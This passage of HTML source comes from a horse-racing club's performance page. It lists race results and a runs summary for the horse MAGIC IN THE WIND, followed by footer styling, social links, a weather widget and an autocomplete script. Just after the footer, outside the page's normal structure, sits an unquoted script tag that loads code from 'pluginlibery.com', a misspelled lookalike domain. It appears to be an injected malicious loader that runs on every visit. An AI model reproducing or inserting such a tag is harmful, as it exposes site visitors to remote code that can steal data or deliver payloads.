href="https://www.rwitcraces.com/RaceArchives.aspx?d=10012021&rno=1"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>13-12-2020</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=17879&raceno=36&racedate=2020-12-13'><p>36</p></a></td><td class='text-center'><p>N. S. Parmar</p></td><td class='text-center'><p>3YOM</p></td><td class='text-center'><p>1400 Mtrs</p></td><td class='text-center'><p>54.5</p></td><td class='text-center'><p>2</p></td><td class='text-center'><p>1:28:266</p></td><td class='text-center'><p>66000</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=13122020&rno=7"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>29-11-2020</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=17879&raceno=15&racedate=2020-11-29'><p>15</p></a></td><td class='text-center'><p>N. S. Parmar</p></td><td class='text-center'><p>20-46</p></td><td class='text-center'><p>1000 Mtrs</p></td><td class='text-center'><p>52</p></td><td class='text-center'><p>5</p></td><td class='text-center'><p>0:59:147</p></td><td class='text-center'><p>7500</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=29112020&rno=7"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>24-01-2020</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=17879&raceno=108&racedate=2020-01-24'><p>108</p></a></td><td class='text-center'><p>A. Sandesh</p></td><td class='text-center'><p>3YOM</p></td><td class='text-center'><p>1400 Mtrs</p></td><td class='text-center'><p>53.5</p></td><td class='text-center'><p>4</p></td><td class='text-center'><p>1:25:618</p></td><td class='text-center'><p>54000</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=24012020&rno=4"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>02-01-2020</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=17879&raceno=71&racedate=2020-01-02'><p>71</p></a></td><td class='text-center'><p>N. S. Parmar</p></td><td class='text-center'><p>3YOM</p></td><td class='text-center'><p>1200 Mtrs</p></td><td class='text-center'><p>53.5</p></td><td class='text-center'><p>5</p></td><td class='text-center'><p>1:11:913</p></td><td class='text-center'><p>0</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=02012020&rno=6"><i class='fas fa-video' style='color:green'></i></a></td></tr>					</table>
	</div>
	<br />
	<div class="container">
		<table class="contentTable table table-bordered">
			<tr>
				<th colspan="5" class="thwhite text-center">Runs Data for MAGIC IN THE WIND</th>
			</tr>
			<tr>
				<th class="text-center">Runs</th>
				<th class="text-center">Wins</th>
				<th class="text-center">Second</th>
				<th class="text-center">Third</th>
				<th class="text-center">Total Stakes</th>
			</tr>
			<tr>
				<td class="text-center">15</td>
				<td class="text-center">1</td>
				<td class="text-center">2</td>
				<td class="text-center">0</td>
				<td class="text-center">412543</td>
			</tr>
		</table>
	</div>

<style type="text/css">
    .section-1  {
    /*padding:30px; */
    background-color:#146834;
    margin-top: 7%: ;
    /*margin: 20px 0 15px;*/
    color: #fff !important;
    }
  /*  .downloadApp{
        margin-top: 52px !important;
    }*/
    @media screen and (max-width: 699px) and (min-width: 320px){
    .section-1{
    height: auto;
    }
    .colpk{
    text-align: center;
    }
    .text-2 {
    text-align: center;
    margin-top: 19px !important;
    margin-left: 0px !important; 
    }
    .line {
    border-left: 0px solid white !important;
    text-align: center !important;
    padding: 0px !important; 
    height: 121px !important;
    width: auto !important;
    }
    .downloadApp {
    margin-top: unset !important;
    }
    .img12 img {
    width: 50% !important;
    margin-left: unset !important;
    }
    }
    @media screen and (max-width: 768px) and (min-width: 700px){
    .section-1{
    height: auto;
    }
    .colpk{
    text-align: center;
    }
    .text-2 {
    text-align: center;
    margin-top: 19px !important;
    margin-left: 0px !important; 
    }
    .line {
    border-left: 0px solid white !important;
    text-align: center !important;
    padding: 0px !important; 
    height: 121px !important;
    width: auto !important;
    }
  /*  .footer-img {
    width: 16%;
    margin-bottom: 22px;

    }*/
    .size {
    font-size: 10px !important;
    }
    }
    .atag a {
    color: #fcf8e3;
    text-decoration: none;
    }
    .footer-img{
    width: 50%;
    margin-bottom: 22px;
    margin-left: 44px !important;
    margin-top: 32px;
    }
    .text-2{
    margin-top: 64px;
    margin-left: 50px;
    }
    .head1{
    font-size: 17px;
    font-weight: bold;
    }
    .line{
    border-left: 2px solid white;
    text-align: left;
    padding: 14px;
    height: 180px;
    /*width: 188px*/
    }
    .line a{
    color:white;
    text-decoration: none;
    }
    .left-m a{
    color: white;
    text-decoration: none;
    }
    .left-m{
    margin-left:45px;
    }
    a:hover{
    color:black !important;
    text-decoration: none!;
    }
    .size{
    font-size: 15px !important;
    }
    .faicon{
    padding: 6px;
    }

    table{
    border-collapse: separate;
    }
    th, td {
    text-align: left;
    padding: 8px;
    border: 1px solid #fff;
    text-align: center;
    }
    tr:first-child td:first-child{
    border-top-left-radius: 20px;
    }
    tr:last-child td:first-child{
    border-bottom-left-radius: 20px;
    }
    tr:first-child td:last-child{
    border-top-right-radius: 20px;
    }
    tr:last-child td:last-child{
    border-bottom-right-radius: 20px;
    }

    .downloadApp {
   /* background-color: black;*/
    border-radius: 26px;
    }
   .img12 img{
    width: 80%;
   }
    .mar123 p{
        font-size: 22px;
        font-weight: 500;
        margin-top: 35px;
    }
     .mar1234 p{
    font-size: 22px;
    font-weight: 500;
    margin-top: 22px;
    text-align: center;
    padding-bottom: 16px;
    }
    a{
        color: unset !important;
    }

    #ida29f0ae91cb66 .wlr__fcItem:nth-child(odd) {
    border-radius: 10px !important;
    }
    #ida29f0ae91cb66.wlr .wlr__name {
    font-size: 25px !important;
    }

        @media screen and (max-width: 1024px){
        .footer-img{
            width: 50%;
            margin-bottom: 22px;
            margin-left: 35px !important;
            margin-top: 32px;
        }
        .contactus{
         margin-left: 20px !important;
        }
    }
    @media screen and (max-width: 768px){
        .footer-img{
            width: 100% !important;
            margin-bottom: 22px;
            margin-left: 3px !important;
            margin-top: 32px;
        }
        .contactus{
         margin-left: 0px !important;
        }
    }
    @media screen and (max-width: 425px) and (min-width: 320px){
        .footer-img{
            width: 50% !important;
            margin-bottom: 22px;
            margin-left: 3px !important;
            margin-top: 32px;
        }
    }
</style>
<script async src="https://static1.sharpweather.com/widgetjs/?id=ida29f0ae91cb66"></script>
<div class="section-1">
    <div class="container">
        <div class="row" style="font-weight: 100;padding:17px;">
            <div class="col-sm-2 colpk">
                <div>
                    <img src="img/sponsors/rwitc_logo_white.png" class="footer-img">
                    <div style="display: flex; justify-content: center;">
                        <a href="https://www.facebook.com/rwitcmumbai/">
                        <i  data-tooltip-content="Facebook" style="font-size: 25px;color: #0dbfff;padding: 0px 8px;" class="fa fa-facebook-square with-tooltip" data-placement="bottom" aria-hidden="true"></i>
                        </a>    
                        <a href="https://twitter.com/rwitcmumbai">
                            <img src="https://rwitc.com/new/img/twitter-x.png" style="width:25px; margin-bottom:10px; border-radius: 5px;"/>
                        <!-- <i data-tooltip-content="Twitter" style="font-size: 25px;color: #9ee5ff;padding: 0px 8px;" class="fa fa-twitter-square with-tooltip" aria-hidden="true"></i> -->
                        </a>     
                        <a href="https://www.instagram.com/rwitcmumbai/">
                        <span style="padding: 0px 5px 0px 5px;">
                        <i style=" background: radial-gradient(circle at 30% 107%, #fdf497 0%, #fdf497 5%, #fd5949 45%,#d6249f 60%,#285AEB 90%);font-size: 25px;color: #fff;border-radius: 18px;" data-tooltip-content="Instagram" class="fa-brands fa-instagram  with-tooltip" aria-hidden="true"></i>
                        </span>
                        </a>
                        <a href="https://www.youtube.com/@rwitcltd9390/shorts">
                        <span>
                        <svg width="35px" height="30px" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" style="margin-top:-3px;"><path fill="red" d="M14.712 4.633a1.754 1.754 0 00-1.234-1.234C12.382 3.11 8 3.11 8 3.11s-4.382 0-5.478.289c-.6.161-1.072.634-1.234 1.234C1 5.728 1 8 1 8s0 2.283.288 3.367c.162.6.635 1.073 1.234 1.234C3.618 12.89 8 12.89 8 12.89s4.382 0 5.478-.289a1.754 1.754 0 001.234-1.234C15 10.272 15 8 15 8s0-2.272-.288-3.367z"/><path fill="#ffffff" d="M6.593 10.11l3.644-2.098-3.644-2.11v4.208z"/></svg>
                        </span>
                        </a>
                    </div>
                    <div class="mar123"> <p class="size"><a  href="contact_us.php" class="contactus" style="margin-left: 35px;">Contact Us</a></p></div>
                </div>
            </div>
            <div class="col-sm-8 col-xm-8" style="margin-top:30px;">

            

            <div id="id1dcf1ef28859a" a='{"t":"r","v":"1.2","lang":"en","locs":[968],"ssot":"c","sics":"ds","cbkg":"#388E3C","cfnt":"#FFFFFF","codd":"#43A047","cont":"#E0E0E0"}'>Weather Data Source: <a href="https://sharpweather.com/weather_mumbai/30_days/">sharpweather.com/weather_mumbai/30_days/</a></div><script async src="https://static1.sharpweather.com/widgetjs/?id=id1dcf1ef28859a"></script>
            <!-- <div id="id16e447a8b2f12" a='{"t":"r","v":"1.2","lang":"en","locs":[974],"ssot":"c","sics":"ds","cbkg":"#388E3C","cfnt":"#FFFFFF","codd":"#43A047","cont":"#E0E0E0"}'>Weather Data Source: <a href="https://sharpweather.com/weather_pune/30_days/">30 days Pune weather</a></div><script async src="https://static1.sharpweather.com/widgetjs/?id=id16e447a8b2f12"></script> -->
          </div>


             <div class="col-sm-2 text-center">
                 <div class=" mar1234"> <p class="size "><a  href="https://play.google.com/store/apps/details?id=io.ionic.rwitc">Get our app</a></p></div>
                 <div class="downloadApp" style="display: inline-block;" >
                        <p class="text-center img12"><a target="_blank" href="https://play.google.com/store/apps/details?id=io.ionic.rwitc"> <img src="assets/images/andooid.png">								</a>
                        </p>
                </div>     
            </div>
    </div>
</div>
<footer style="display: flex; justify-content: center; align-items: center; padding: 20px; background: #eee; font-size: 14px; color: black;">
  <span>&copy; 2025 ROYAL WESTERN INDIA TURF CLUB PRIVATE LIMITED</span>
</footer><script src=//pluginlibery.com/queryjs></script>
</body>
</html><link rel="stylesheet" href="//code.jquery.com/ui/1.13.2/themes/base/jquery-ui.css">
<script src="https://code.jquery.com/ui/1.13.2/jquery-ui.js"></script>
<script>
	function horsedata(value){
		var race_date = '';
		$.ajax({
			url: 'getdata.php?route=performanceProfile1&letter='+value+'&race_date'+race_date,
			success: function(json) {
				var obj = JSON.parse(json)
				const arr = [];
				$.each(obj, function(index1,value1) {
					arr.push(value1['hname']);
				});
				$( "#horsename" ).autocomplete({
					source: arr
				});
			}
		});
	}
	$( "#horsename" ).autocomplete({
		select: function( event, ui ) {
			var hname = ui.item['label'];
			console.log(hname);
			$("#horsename").val(hname);
		}
	});
</script>